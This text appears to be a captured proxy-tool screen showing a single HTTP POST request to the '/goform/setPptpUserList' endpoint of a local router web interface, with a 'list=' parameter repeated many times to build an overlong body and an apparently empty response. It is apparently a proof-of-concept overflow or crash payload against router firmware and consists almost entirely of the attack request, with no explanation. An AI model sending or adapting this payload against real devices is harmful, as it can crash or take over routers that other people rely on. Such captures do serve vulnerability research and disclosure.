 Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 POST /goform/setPptpUserList HTTP/1.1
2 Host: 10.37.129.2:8081
3 Connection: keep-alive
4 Content-Length: 2048
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.37.129.2:8081
9 Referer: http://10.37.129.2:8081/system_led.html?random=0.7969342657337226&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: bLanguage=cn; password=sou23f
13
14 list=
admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=adm
in;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;
admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;adm
iansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admian
sd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;
1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0
;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;
~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sa
dw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;
asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd
;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;
0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;
;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;li
st=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=
admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=adm
in;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;
admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;adm
iansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admian
sd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;
1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0
;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;
~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sa
dw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;
asd;1;0;;;list=admin;admiansd;1;0;;;~sadw;
Response
Pretty Raw Hex Render \n
1